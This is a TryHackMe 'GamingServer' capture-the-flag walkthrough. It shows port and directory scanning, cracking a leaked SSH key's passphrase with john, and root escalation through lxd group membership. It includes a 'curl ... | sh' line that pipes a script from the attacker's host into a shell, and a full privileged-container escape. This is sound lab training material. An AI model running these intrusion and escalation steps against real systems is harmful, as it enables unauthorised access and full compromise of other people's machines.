TryHackMe - GamingServer
An Easy Boot2Root box for beginners. Let’s start.
1. Gaming Server
Can you gain access to this gaming server built by amateurs with no experience of web development and take advantage of the deployment system.
1.1 What is the user flag?
Let’s do a nmap scan first.
$ nmap -sSCV 10.10.80.114

Two ports are open. These are 22/tcp SSH, and 80/tcp HTTP.
But first, let’s check the website running on port 80.
Here is a page like this.

I’ve been browsing through other links on the site but haven’t found anything remarkable. Let’s take a look at the source of the page.

We found a name here, maybe we can use it for ssh.
We don’t have anything else. Let’s run a gobuster scan and see what we can find.
$ gobuster dir -u http://10.10.225.113 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt

We discovered two directories. Let’s see what we can find in these directories.
First I go to the /uploads/ directory.

As you can see, there are 3 files.
dict.lst : It looks like a password list. We can try ssh brute force for John.
Manifesto.txt : Something like a poem or song. Nothing noteworthy.
meme.jpg : :D
Now let’s go to the /secret/ directory and check it out.

We found a secretKey file, let’s see what it says.

Hah, we probably found the RSA key file for john We can crack this RSA key and enter ssh with the password we reach.
First, let’s copy the secretKey and create the id_rsa file.

$ nano id_rsa
$ ssh2john id_rsa > id_rsa.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Password: *****
Now we can log in to ssh.
$ chmod 600 id_rsa
$ ssh -i id_rsa john@10.10.225.113

Now we can get to the user flag.

1.2 Root.txt
I’m scanning the system with linpeas.sh to upgrade privileges.
First, I run the following code in the directory where linpeas.sh is located on my own machine.
$ sudo python -m http.server 80
Then I run the following code on the target machine.
$ curl 10.8.86.168/linpeas.sh | sh

And it worked. Now we’re waiting to see if we can find anything useful.

I think we found something about lxd. I don’t know if I can upgrade authorization using this. So I started researching.
Yes, I found a way to escalate, let’s do it.
$ git clone https://github.com/saghul/lxd-alpine-builder
$ cd lxd-alpine-builder
$ ./build-alpine

After building, we need to send one of the *.tar.gz files created on our machine to the target machine.

For this, I run the following code on my own machine.
$ python -m http.server 80
This code on the target machine:
$ wget http://10.8.86.168/alpine-v3.13-x86_64-20210218_0139.tar.gz
Then we continue on the target machine.
$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
$ lxd init # hepsine enter tıklayıp geç.
$ lxc init myimage mycontainer -c security.privileged=true
$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
$ lxc start mycontainer
$ lxc exec mycontainer /bin/sh

We can get to the root flag.
$ find / -type f -name root.txt 2>/dev/null
$ cat /mnt/root/rot/root.txt

It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.